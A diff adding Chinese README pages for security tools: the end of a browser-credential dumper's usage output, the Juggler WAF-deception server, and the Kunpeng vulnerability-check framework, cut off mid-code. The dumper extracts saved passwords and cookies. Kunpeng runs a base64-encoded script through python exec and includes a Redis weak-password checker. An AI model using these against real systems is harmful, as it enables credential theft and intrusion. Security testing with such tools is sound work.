--browser value, -b value available browsers: all|opera|firefox|chrome|edge (default: "all") |
||||
--results-dir value, --dir value export dir (default: "results") |
||||
--format value, -f value format, csv|json|console (default: "csv") |
||||
--profile-dir-path value, -p value custom profile dir path, get with chrome://version |
||||
--key-file-path value, -k value custom key file path |
||||
--help, -h show help (default: false) |
||||
--version, -v print the version (default: false) |
||||
|
||||
PS C:\test> .\hack-browser-data.exe -b all -f json --dir results --cc |
||||
[x]: Get 44 cookies, filename is results/microsoft_edge_cookie.json |
||||
[x]: Get 54 history, filename is results/microsoft_edge_history.json |
||||
[x]: Get 1 passwords, filename is results/microsoft_edge_password.json |
||||
[x]: Get 4 bookmarks, filename is results/microsoft_edge_bookmark.json |
||||
[x]: Get 6 bookmarks, filename is results/360speed_bookmark.json |
||||
[x]: Get 19 cookies, filename is results/360speed_cookie.json |
||||
[x]: Get 18 history, filename is results/360speed_history.json |
||||
[x]: Get 1 passwords, filename is results/360speed_password.json |
||||
[x]: Get 12 history, filename is results/qq_history.json |
||||
[x]: Get 1 passwords, filename is results/qq_password.json |
||||
[x]: Get 12 bookmarks, filename is results/qq_bookmark.json |
||||
[x]: Get 14 cookies, filename is results/qq_cookie.json |
||||
[x]: Get 28 bookmarks, filename is results/firefox_bookmark.json |
||||
[x]: Get 10 cookies, filename is results/firefox_cookie.json |
||||
[x]: Get 33 history, filename is results/firefox_history.json |
||||
[x]: Get 1 passwords, filename is results/firefox_password.json |
||||
[x]: Get 1 passwords, filename is results/chrome_password.json |
||||
[x]: Get 4 bookmarks, filename is results/chrome_bookmark.json |
||||
[x]: Get 6 cookies, filename is results/chrome_cookie.json |
||||
[x]: Get 6 history, filename is results/chrome_history.json |
||||
[x]: Compress success, zip filename is results/archive.zip |
||||
``` |
||||
|
||||
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||
## 项目相关 |
||||
|
||||
|
||||
## 最近更新 |
||||
|
||||
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||
@ -0,0 +1,369 @@ |
||||
## Juggler <https://github.com/C4o/Juggler> |
||||
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||
 |
||||
 |
||||
 |
||||
 |
||||
 |
||||
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||
|
||||
|
||||
## 应用场景 |
||||
现在很多WAF拦截了恶意请求之后,直接返回一些特殊告警页面(之前有看到t00ls上有看图识WAF)或一些状态码(403或者500啥的)。 |
||||
|
||||
但是实际上返不返回特殊响应都不会有啥实际作用,反而会给攻击者显而易见的提示。 |
||||
|
||||
但是如果返回的内容跟业务返回一致的话,就能让攻击者很难察觉到已经被策略拦截了。 |
||||
|
||||
场景一:攻击者正在暴力破解某登陆口 |
||||
``` |
||||
发现登陆成功是 |
||||
{"successcode":0,"result":{"ReturnCode":0}} |
||||
登陆失败是 |
||||
{"errorcode":1,"error":"用户名密码不匹配","result":{"ReturnCode":0}} |
||||
``` |
||||
那现在我们可以这么做 |
||||
``` |
||||
1. 触发规则后持续返回错误状态码,让黑客觉得自己的字典不大行。 |
||||
2. 返回一个特定的cookie,当waf匹配到该cookie后,将请求导流到某web蜜罐跟黑客深入交流。 |
||||
``` |
||||
|
||||
场景二:攻击者正在尝试找xss |
||||
|
||||
我们可以这么做 |
||||
``` |
||||
例如: |
||||
1. 不管攻击者怎么来,检测后都返回去去除了攻击者payload的请求的响应。 |
||||
2. 攻击者payload是alert(xxxx),那不管系统有无漏,我们返回一个弹框xxx。 |
||||
(当然前提是我们能识别payload的语法是否正确,也不能把攻击者当傻子骗。) |
||||
``` |
||||
|
||||
肯定有人会觉得,我们WAF强的不行,直接拦截就行,不整这些花里胡哨的,那这可以的。 |
||||
|
||||
但是相对于直接的拦截给攻击者告警,混淆视听,消费攻击者的精力,让攻击者怀疑自己,这样是不是更加狡猾?这也正是项目取名的由来,juggler,耍把戏的人。 |
||||
|
||||
当然,上面需求实现的前提,是前方有一个强有力的WAF,只有在攻击请求被检出后,攻击请求才能到达我们的拦截欺骗中心,否则一切都是扯犊子。 |
||||
|
||||
``` |
||||
项目思路来自我的领导们,并且简单的应用已经在线上有了很长一段时间的应用,我只是思路的实现者。 |
||||
项目已在线上运行一年多,每日处理攻击请求过亿。 |
||||
|
||||
juggler本质上是一个lua插件化的web服务器,类似openresty(大言不惭哈哈); |
||||
基于gin进行的开发,其实就是将*gin.Context以lua的userdata放入lua虚拟机,所以可以通过lua脚本进行请求处理。 |
||||
``` |
||||
|
||||
### 性能 |
||||
|
||||
跟gin进行对比,性能损失大概10%。 |
||||
|
||||
虽然每个请求的真实处理还是在golang中完成,但是每个请求的一些临时变量都会在lua虚拟机走一遍。 |
||||
|
||||
gin逻辑 |
||||
```go |
||||
func handler(c *gin.Context) { |
||||
c.String(200, "host of this request is %s", c.Request.Host) |
||||
} |
||||
``` |
||||
juggler逻辑 |
||||
```lua |
||||
local var = rock.var |
||||
local resp = rock.resp |
||||
|
||||
resp.string(200, "host of this request is %s", var.host) |
||||
``` |
||||
|
||||
### 使用方式 |
||||
|
||||
项目流程图 |
||||
 |
||||
|
||||
示例插件 |
||||
|
||||
```lua |
||||
-- juggler.test.com.lua |
||||
-- 文件名juggler.test.com.lua 当攻击请求的业务域名是juggler.test.com时匹配该插件 |
||||
local var = rock.var |
||||
local resp = rock.resp |
||||
local crypto = require("crypto") |
||||
local time = require("time") |
||||
local re = require("re") |
||||
local log = rock.log |
||||
local ERR = rock.ERROR |
||||
|
||||
-- 通过var内的参数,匹配每一个攻击请求中的http参数 |
||||
if var.rule == "sqli" then |
||||
-- 满足条件后直接返回格式化字符串,使用内置方法每次回显不同的32位随机md5值 |
||||
resp.string(200, "Congratulation!Password hash is %s.", crypto.randomMD5(32)) |
||||
-- 在日志文件中打印日志 |
||||
log(ERR, "found sqli attack in %d", time.format()) |
||||
return |
||||
end |
||||
|
||||
-- 使用正则匹配某个路径,与规则匹配并用 |
||||
if var.rule == "xss" and re.match(var.uri, "^/admin/") then |
||||
-- 设置响应体类型 |
||||
resp.set_header("Content-Type", "text/html; charset=utf-8") |
||||
-- 添加响应头Date,内容是正常服务器产生的内容 |
||||
resp.set_header("Date", time.server_date()) |
||||
-- 只响应状态码,不响应内容 |
||||
resp.status(403) |
||||
return |
||||
end |
||||
|
||||
if var.rule == "lfi_shadow" then |
||||
-- 使用预存文件etc_shadow.html进行内容回显,状态码200 |
||||
resp.html(200, "etc_shadow") |
||||
return |
||||
end |
||||
|
||||
if var.rule == "rce" then |
||||
resp.set_header("Content-Type", "text/html; charset=utf-8") |
||||
-- 在响应中set_cookie |
||||
resp.set_cookie("sessionid", "admin_session", 6000, "/", var.host, true, true) |
||||
-- 克隆固定页面回显,缓存内容,不会每次都克隆 |
||||
resp.clone(200, "https://duxiaofa.baidu.com/detail?searchType=statute&from=aladdin_28231&originquery=%E7%BD%91%E7%BB%9C%E5%AE%89%E5%85%A8%E6%B3%95&count=79&cid=f66f830e45c0490d589f1de2fe05e942_law") |
||||
return |
||||
end |
||||
|
||||
-- 不匹配任何规则时,返回默认404内容 |
||||
resp.set_header("Content-Type", "text/html; charset=utf-8") |
||||
resp.html(404, "default_404") |
||||
return |
||||
``` |
||||
|
||||
## 特点 |
||||
|
||||
### 插件编写灵活 |
||||
|
||||
插件支持lua所有常见语法,暂时不支持goto。可以调用预先注册好的变量、函数、模块。 |
||||
|
||||
实现个很简单的响应状态码404的页面。 |
||||
|
||||
```lua |
||||
local var = rock.var |
||||
local resp = rock.resp |
||||
|
||||
resp.set_header("Content-Type", "text/html; charset=utf-8") |
||||
resp.string(404, "this is 404 page! your host is %s, your ip is %s.", var.host, var.addr) |
||||
``` |
||||
|
||||
### 插件和响应文件被动式更新 |
||||
|
||||
加载时会初始化所有的插件和响应内容文件。 |
||||
|
||||
 |
||||
|
||||
使用inotify来监听文件行为,实现被动式的更新,不用写那个多主动轮询的for循环。 |
||||
|
||||
 |
||||
|
||||
### 丰富三方插件库可自行定义 |
||||
|
||||
juggler中的lua插件除了lua本身的一些变量,其他的都是由golang实现后注册进lua虚拟机供lua进行调用的。 |
||||
|
||||
例如定义一个生成随机数的golang-lua函数 |
||||
|
||||
```go |
||||
// L是lua虚拟机 |
||||
var L *lua.LState |
||||
// 注册这个模块 |
||||
L.PreloadModule("random", luaRandom) |
||||
|
||||
// golang中定义的可在lua中使用的生成随机数方法 |
||||
var randFns = map[string]lua.LGFunction{ |
||||
"rint" : rint, |
||||
} |
||||
|
||||
func rint(L *lua.LState) int { |
||||
|
||||
rand.Seed(time.Now().UnixNano()) |
||||
L.Push(lua.LNumber(rand.Intn(L.CheckInt(1))+1)) |
||||
return 1 |
||||
} |
||||
``` |
||||
|
||||
lua使用方式 |
||||
|
||||
```lua |
||||
local random = require("random") |
||||
print(random.rint(3)) |
||||
-- 每次运行会打印 0,1,2 中的一个 |
||||
``` |
||||
|
||||
## 已实现需求 |
||||
|
||||
### 每个请求可操作的变量和函数 |
||||
|
||||
#### 1. 项目全局根变量:rock |
||||
|
||||
项目所有的变量的,类型是table。 |
||||
|
||||
#### 2. http请求:rock.var |
||||
|
||||
包含了部分的当前请求的参数,具体参数见golua/request.go,已经覆盖了常见的参数了 |
||||
|
||||
```go |
||||
case "host": |
||||
L.Push(lua.LString(r.Host)) |
||||
case "status": |
||||
L.Push(lua.LNumber(w.Status())) |
||||
case "xff": |
||||
L.Push(lua.LString(r.Header.Get("x-forwarded-for"))) |
||||
case "rule": |
||||
L.Push(lua.LString(r.Header.Get("rule"))) |
||||
case "size": |
||||
L.Push(lua.LNumber(w.Size())) |
||||
case "method": |
||||
L.Push(lua.LString(r.Method)) |
||||
case "uri": |
||||
L.Push(lua.LString(r.URL.Path)) |
||||
case "app": |
||||
L.Push(lua.LString(r.Header.Get("x-Rock-APP"))) |
||||
case "addr": |
||||
L.Push(lua.LString(r.Header.Get("x-real-ip"))) |
||||
case "saddr": |
||||
L.Push(lua.LString(r.RemoteAddr)) |
||||
case "query": |
||||
L.Push(lua.LString(r.URL.RawQuery)) |
||||
case "ref": |
||||
L.Push(lua.LString(r.Referer())) |
||||
case "ua": |
||||
L.Push(lua.LString(r.UserAgent())) |
||||
case "ltime": |
||||
L.Push(lua.LNumber(time.Now().Unix())) |
||||
default: |
||||
L.Push(lua.LNil) |
||||
``` |
||||
|
||||
#### 3. http响应:rock.resp |
||||
|
||||
处理响应,通过每个请求的*gin.Context存在userdata的值进行操作 |
||||
|
||||
```lua |
||||
local resp = rock.resp |
||||
|
||||
-- 参数是状态码number类型,无返回 |
||||
resp.status(200) |
||||
-- *gin.Context响应回显状态码 |
||||
|
||||
-- 参数是 状态码number类型、响应体是格式化字符串string类型、任意类型,无返回 |
||||
resp.string(200, "return a string..%s", "xx") |
||||
-- *gin.Context响应回显状态码,并返回格式化字符串 |
||||
|
||||
-- 参数是 状态码number类型、响应体文件名是string类型、任意类型,无返回 |
||||
-- 第二个参数对应的文件在项目html目录下,如输入juggler_404,那么实际内容就是juggler_404.html |
||||
-- 如果找不到该文件,就返回default_404.html的内容,所有内容会在第一次加载后缓存进内存 |
||||
resp.html(200, "juggler_404") |
||||
-- *gin.Context响应回显状态码,和缓存页面内容(实际上也是格式化字符串) |
||||
|
||||
-- 参数是 状态码number类型,url是string类型 |
||||
-- 第二个参数是可以进行克隆的url,比如不方便直接存,那可以直接克隆,内容会在克隆完成一次后缓存进内存 |
||||
resp.clone(200, "http://juggler.test.com/uri?p=1") |
||||
-- *gin.Context响应克隆出来的内容 |
||||
|
||||
-- 参数是 头的key和头的值,都是string类型,没有返回 |
||||
resp.set_header("Content-Type", "text/html; charset=utf-8") |
||||
-- *gin.Context设置头参数 |
||||
|
||||
-- 参数是 cookie的key和值,都是string类型,生命周期number类型,作用路径和作用域名是string类型,secure和httponly是布尔类型,没有返回 |
||||
resp.set_cookie("sessionid", "admin_session", 6000, "/", var.host, true, true) |
||||
-- *gin.Context设置cookie |
||||
``` |
||||
|
||||
### 内置模块、函数和对应需求 |
||||
|
||||
#### 1. 正则匹配:re |
||||
|
||||
统一拦截规则可能会需要根据不同uri区分子业务来返回对应的欺骗页面 |
||||
|
||||
re中实现缓存,所以性能优于golang原生(虽然golang中的正则匹配性能一直被诟病 |
||||
|
||||
```lua |
||||
local var = rock.var |
||||
local re = require("re") |
||||
|
||||
-- 参数是 待匹配字符串、正则匹配语法,返回bool类型 |
||||
local res = re.match(var.uri, "^/admin/") |
||||
-- 输入 true或者false |
||||
``` |
||||
|
||||
#### 2. 时间相关:time |
||||
|
||||
服务器的Date时间特定格式、使用unix时间戳计算、日志打印格式化时间 |
||||
|
||||
```lua |
||||
local time = require("time") |
||||
|
||||
-- 没有参数,返回number类型 |
||||
local zero = time.zero |
||||
-- 输出 1590829200,主要用来做差值算余数 |
||||
|
||||
-- 没有参数,返回string类型 |
||||
local server_date = time.server_date() |
||||
-- 输出 Mon, 06 Jul 2020 15:28:49 GMT |
||||
|
||||
-- 没有参数,返回string类型 |
||||
local format_time = time.format() |
||||
-- 输出 2020-07-06 15:30:14 |
||||
``` |
||||
|
||||
#### 3. 加密:crypto |
||||
|
||||
业务上会有些接口,每次报错会返回一个随机md5,为了完全仿真,我们返回的数据的md5必然也要随机 |
||||
|
||||
```lua |
||||
local crypto = require("crypto") |
||||
|
||||
-- 参数是string类型,返回string类型 |
||||
local md5sum = crypto.md5sum("123") |
||||
-- 输出 202cb962ac59075b964b07152d234b70 |
||||
|
||||
-- 参数是16或32,number类型,返回string类型 |
||||
local randomMD5 = crypto.randomMD5(16) |
||||
-- 输出一个随机的对应长度的md5 |
||||
``` |
||||
|
||||
#### 4. 随机数:random |
||||
|
||||
lua中使用随机数对table内容进行随机筛选,由于lua自带的随机数函数太不随机,所以自己实现 |
||||
|
||||
```lua |
||||
local random = require("random") |
||||
|
||||
-- 参数是随机数范围,返回number类型 |
||||
local ri = random.rint(3) |
||||
-- 输出 0,1,2 中的一个 |
||||
``` |
||||
|
||||
#### 5. 日志打印:log、ERROR、DEBUG、INFO |
||||
|
||||
ERROR、DEBUG、INFO都是日志等级 |
||||
|
||||
```lua |
||||
local log = rock.log |
||||
local ERR = rock.ERROR |
||||
|
||||
-- 参数是 日志等级(number类型)、格式化字符串(string类型)、若干个填入内容(任意类型),没有返回 |
||||
log(ERR, "this is a err msg.") |
||||
-- 日志中输出 2020/07/06 15:32:43 [error] this is a err msg. |
||||
``` |
||||
|
||||
## 联动WAF使用 |
||||
|
||||
 |
||||
|
||||
## 本项目在现实中的应用 |
||||
|
||||
### WAF体系 |
||||
|
||||
本项目为拦截图中的拦截欺骗中心,接收并处理所有恶意请求。 |
||||
|
||||
 |
||||
|
||||
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||
## 项目相关 |
||||
|
||||
|
||||
## 最近更新 |
||||
|
||||
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||
@ -0,0 +1,356 @@ |
||||
## Kunpeng <https://github.com/opensec-cn/kunpeng> |
||||
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||
 |
||||
 |
||||
 |
||||
 |
||||
 |
||||
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||
|
||||
|
||||
## 简介 |
||||
|
||||
Kunpeng是一个Golang编写的开源POC检测框架,集成了包括数据库、中间件、web组件、cms等等的漏洞POC([查看已收录POC列表](doc/plugin.md)),可检测弱口令、SQL注入、XSS、RCE等漏洞类型,以动态链接库的形式提供调用,通过此项目可快速开发漏洞检测类的系统,比攻击者快一步发现风险漏洞。 |
||||
|
||||
这不是一个POC框架轮子,而是为了解决轮子问题而设计的,也不仅仅只是框架,定位是期望成为一个大家共同维护的漏洞POC库,安全开发人员只需专注于相关安全检测系统的业务逻辑代码实现,而不必各自重复的耗费精力维护漏洞库。 |
||||
|
||||
**为避免被恶意使用,此项目所有收录的漏洞均为验证POC和理论判断,不存在漏洞利用过程,不会对目标发起真实攻击和漏洞利用。** |
||||
|
||||
运行环境:Windows,Linux,Darwin |
||||
工作形态:动态链接库,so、dll、dylib、go plugin |
||||
|
||||
## 特点 |
||||
- 开箱即用,无需安装任何依赖 |
||||
- 跨语言使用,动态链接库形式提供调用 |
||||
- 单文件,更新方便,直接覆盖即可 |
||||
- 开源社区维护,内置常见漏洞POC |
||||
- 最小化漏洞验证和理论判断,尽量避免攻击行为 |
||||
|
||||
|
||||
## 使用场景 |
||||
渗透测试辅助工具:例如msf,交互控制台 -> **Kunpeng** |
||||
|
||||
网络资产安全监控:例如巡风,端口扫描 -> 指纹识别 -> **kunpeng** 或 nmap -> **kunpeng** |
||||
|
||||
扫描器: 作为扫描器的漏洞库 |
||||
|
||||
更多使用场景可自由发挥 |
||||
|
||||
## 使用方法 |
||||
|
||||
```go |
||||
接口调用说明 |
||||
|
||||
/* 传入需检测的目标JSON,格式为: |
||||
{ |
||||
"type": "web", //目标类型web或者service |
||||
"netloc": "http://xxx.com", //目标地址,web为URL,service格式为123.123.123.123:22 |
||||
"target": "wordpress", //目标名称,GO插件注册时使用的字符串(模糊匹配)、JSON插件的target属性(模糊匹配)、CVE编号(例:CVE-xx-xxx)、KPID(例:KP-0013)编号,决定使用哪些POC进行检测,具体查看 /doc/plguin.md |
||||
"meta":{ |
||||
"system": "windows", //操作系统,部分漏洞检测方法不同系统存在差异,提供给插件进行判断 |
||||
"pathlist":[], //目录路径URL列表,部分插件需要此类信息,例如列目录漏洞插件 |
||||
"filelist":[], //文件路径URL列表,部分插件需要此类信息,例如struts2漏洞相关插件 |
||||
"passlist":[] //自定义密码字典 |
||||
} // 非必填 |
||||
} |
||||
返回是否存在漏洞和漏洞检测结果 |
||||
*/ |
||||
Check(taskJSON string) string |
||||
|
||||
// 获取插件列表信息 |
||||
GetPlugins() string |
||||
|
||||
|
||||
/* 配置设置,传入配置JSON,格式为: |
||||
{ |
||||
"timeout": 15, // 插件连接超时 |
||||
"aider": "http://123.123.123.123:8088", // 漏洞辅助验证接口,部分漏洞无法通过回显判断是否存在漏洞,可通过辅助验证接口进行判断。python -c'import socket,base64;exec(base64.b64decode("aGlzdG9yeSA9IFtdCndlYiA9IHNvY2tldC5zb2NrZXQoc29ja2V0LkFGX0lORVQsc29ja2V0LlNPQ0tfU1RSRUFNKQp3ZWIuYmluZCgoJzAuMC4wLjAnLDgwODgpKQp3ZWIubGlzdGVuKDEwKQp3aGlsZSBUcnVlOgogICAgdHJ5OgogICAgICAgIGNvbm4sYWRkciA9IHdlYi5hY2NlcHQoKQogICAgICAgIGRhdGEgPSBjb25uLnJlY3YoNDA5NikKICAgICAgICByZXFfbGluZSA9IGRhdGEuc3BsaXQoIlxyXG4iKVswXQogICAgICAgIGFjdGlvbiA9IHJlcV9saW5lLnNwbGl0KClbMV0uc3BsaXQoJy8nKVsxXQogICAgICAgIHJhbmtfc3RyID0gcmVxX2xpbmUuc3BsaXQoKVsxXS5zcGxpdCgnLycpWzJdCiAgICAgICAgaHRtbCA9ICJORVcwMCIKICAgICAgICBpZiBhY3Rpb24gPT0gImFkZCI6CiAgICAgICAgICAgIGhpc3RvcnkuYXBwZW5kKHJhbmtfc3RyKQogICAgICAgICAgICBwcmludCAiYWRkIityYW5rX3N0cgogICAgICAgIGVsaWYgYWN0aW9uID09ICJjaGVjayI6CiAgICAgICAgICAgIHByaW50ICJjaGVjayIrcmFua19zdHIKICAgICAgICAgICAgaWYgcmFua19zdHIgaW4gaGlzdG9yeToKICAgICAgICAgICAgICAgIGh0bWw9IlZVTDAwIgogICAgICAgICAgICAgICAgaGlzdG9yeS5yZW1vdmUocmFua19zdHIpCiAgICAgICAgcmF3ID0gIkhUVFAvMS4wIDIwMCBPS1xyXG5Db250ZW50LVR5cGU6IGFwcGxpY2F0aW9uL2pzb247IGNoYXJzZXQ9dXRmLThcclxuQ29udGVudC1MZW5ndGg6ICVkXHJcbkNvbm5lY3Rpb246IGNsb3NlXHJcblxyXG4lcyIgJShsZW4oaHRtbCksaHRtbCkKICAgICAgICBjb25uLnNlbmQocmF3KQogICAgICAgIGNvbm4uY2xvc2UoKQogICAgZXhjZXB0OnBhc3M="))' |
||||
在辅助验证机器上运行以上代码,填入http://IP:8088,不开启则留空。 |
||||
"http_proxy": "http://123.123.123.123:1080", // HTTP代理,所有插件http请求流量将通过代理发送(需使用内置的http请求函数util.RequestDo) |
||||
"pass_list": ["passtest"], // 默认密码字典,不定义则使用硬编码在代码里的小字典 |
||||
"extra_plugin_path": "/tmp/plugin/" // 除已编译好的插件(Go、JSON)外,可指定额外插件目录(仅支持JSON插件),指定后程序会周期读取加载插件 |
||||
} |
||||
*/ |
||||
SetConfig(configJSON string) |
||||
|
||||
// 开启web接口,开启后可通过web接口进行调用,webapi调用格式请查看例子:/example/call_webapi_test.py |
||||
StartWebServer(bindAddr string) |
||||
|
||||
// 获取当前版本 例如:20190227 |
||||
GetVersion() string |
||||
``` |
||||
|
||||
## 使用例子 |
||||
Python |
||||
|
||||
```python |
||||
#coding:utf-8 |
||||
|
||||
import time |
||||
import json |
||||
from ctypes import * |
||||
|
||||
# 加载动态连接库 |
||||
kunpeng = cdll.LoadLibrary('./kunpeng_c.so') |
||||
|
||||
# 定义出入参变量类型 |
||||
kunpeng.GetPlugins.restype = c_char_p |
||||
kunpeng.Check.argtypes = [c_char_p] |
||||
kunpeng.Check.restype = c_char_p |
||||
kunpeng.SetConfig.argtypes = [c_char_p] |
||||
kunpeng.GetVersion.restype = c_char_p |
||||
|
||||
# 获取插件信息 |
||||
out = kunpeng.GetPlugins() |
||||
print(out) |
||||
|
||||
# 修改配置 |
||||
config = { |
||||
'timeout': 10, |
||||
# 'aider': 'http://xxxx:8080', |
||||
# 'http_proxy': 'http://xxxxx:1080', |
||||
# 'pass_list':['xtest'] |
||||
# 'extra_plugin_path': '/home/test/plugin/', |
||||
} |
||||
kunpeng.SetConfig(json.dumps(config)) |
||||
|
||||
# 开启日志打印 |
||||
kunpeng.ShowLog() |
||||
|
||||
# 扫描目标 |
||||
task = { |
||||
'type': 'web', |
||||
'netloc': 'http://www.google.cn', |
||||
'target': 'web' |
||||
} |
||||
task2 = { |
||||
'type': 'service', |
||||
'netloc': '192.168.0.105:3306', |
||||
'target': 'mysql' |
||||
} |
||||
out = kunpeng.Check(json.dumps(task)) |
||||
print(json.loads(out)) |
||||
out = kunpeng.Check(json.dumps(task2)) |
||||
print(json.loads(out)) |
||||
``` |
||||
|
||||
更多例子查看: [example] 目录,目前已提供python、golang、nodejs、lua、java的调用例子,欢迎提交更多语言的调用样例。 |
||||
|
||||
|
||||
## 插件开发 |
||||
支持2种类型插件,Go和JSON插件,大部分漏洞使用JSON插件即可实现验证,分别存放在plugin/go/和plugin/json/目录中。 |
||||
|
||||
- golang插件例子1 |
||||
|
||||
```go |
||||
// 包名需定义goplugin |
||||
package goplugin |
||||
|
||||
// 引入plugin |
||||
import ( |
||||
"fmt" |
||||
"github.com/opensec-cn/kunpeng/plugin" |
||||
"github.com/go-redis/redis" |
||||
) |
||||
|
||||
// 定义插件结构,info,result需固定存在 |
||||
type redisWeakPass struct { |
||||
info plugin.Plugin // 插件信息 |
||||
result []plugin.Plugin // 漏洞结果集,可返回多个 |
||||
} |
||||
|
||||
func init() { |
||||
// 注册插件,定义插件目标名称 |
||||
plugin.Regist("redis", &redisWeakPass{}) |
||||
} |
||||
func (d *redisWeakPass) Init() plugin.Plugin{ |
||||
d.info = plugin.Plugin{ |
||||
Name: "Redis 未授权访问/弱口令", // 插件名称 |
||||
Remarks: "导致敏感信息泄露,严重可导致服务器直接被入侵控制。", // 漏洞描述 |
||||
Level: 0, // 漏洞等级 {0:"严重",1:"高危",2:"中危",3:"低危",4:"提示"} |
||||
Type: "WEAKPASS", // 漏洞类型,自由定义 |
||||
Author: "wolf", // 插件编写作者 |
||||
References: plugin.References{ |
||||
URL: "https://www.freebuf.com/vuls/162035.html", // 漏洞相关文章 |
||||
CVE: "", // CVE编号,没有留空或不申明 |
||||
KPID: "KP-0008", // kunpeng的POC编号,累加数字 |
||||
}, |
||||
} |
||||
return d.info |
||||
} |
||||
|
||||
func (d *redisWeakPass) GetResult() []plugin.Plugin { |
||||
var result = d.result |
||||
d.result = []plugin.Plugin{} |
||||
return result |
||||
} |
||||
|
||||
func (d *redisWeakPass) Check(netloc string, meta plugin.TaskMeta) bool { |
||||
for _, pass := range meta.PassList { |
||||
client := redis.NewClient(&redis.Options{ |
||||
Addr: netloc, |
||||
Password: pass, |
||||
DB: 0, |
||||
}) |
||||
_, err := client.Ping().Result() |
||||
if err == nil { |
||||
client.Close() |
||||
result := d.info |
||||
result.Request = fmt.Sprintf("redis://%s@%s", pass, netloc) |
||||
if pass == "" { |
||||
result.Remarks = fmt.Sprintf("未授权访问,%s", result.Remarks) |
||||
} else { |
||||
result.Remarks = fmt.Sprintf("弱口令:%s,%s", pass, result.Remarks) |
||||
} |
||||
d.result = append(d.result, result) |
||||
return true |
||||
} |
||||
} |
||||
return false |
||||
} |
||||
``` |
||||
|
||||
|
||||
- golang插件例子2 |
||||
|
||||
```go |
||||
package goplugin |
||||
|
||||
import ( |
||||
"net/http" |
||||
"strings" |
||||
"github.com/opensec-cn/kunpeng/util" |
||||
"github.com/opensec-cn/kunpeng/plugin" |
||||
) |
||||
|
||||
type webDavRCE struct { |
||||
info plugin.Plugin |
||||
result []plugin.Plugin |
||||
} |
||||
|
||||
func init() { |
||||
plugin.Regist("iis", &webDavRCE{}) |
||||
} |
||||
|
||||
func (d *webDavRCE) Init() plugin.Plugin{ |
||||
d.info = plugin.Plugin{ |
||||
Name: "WebDav PROPFIND RCE(理论检测)", |
||||
Remarks: "CVE-2017-7269,Windows Server 2003R2版本IIS6.0的WebDAV服务中的ScStoragePathFromUrl函数存在缓存区溢出漏洞", |
||||
Level: 1, |
||||
Type: "RCE", |
||||
Author: "wolf", |
||||
References: plugin.References{ |
||||
URL: "https://www.seebug.org/vuldb/ssvid-92834", |
||||
CVE: "CVE-2017-7269", |
||||
KPID: "KP-0009", |
||||
}, |
||||
} |
||||
return d.info |
||||
} |
||||
|
||||
func (d *webDavRCE) GetResult() []plugin.Plugin { |
||||
var result = d.result |
||||
d.result = []plugin.Plugin{} |
||||
return result |
||||
} |
||||
|
||||
func (d *webDavRCE) Check(URL string, meta plugin.TaskMeta) bool { |
||||
request, err := http.NewRequest("OPTIONS", URL, nil) |
||||
if err != nil { |
||||
return false |
||||
} |
||||
// 使用封装好的RequestDo函数发送http请求 |
||||
resp, err := util.RequestDo(request, true) |
||||
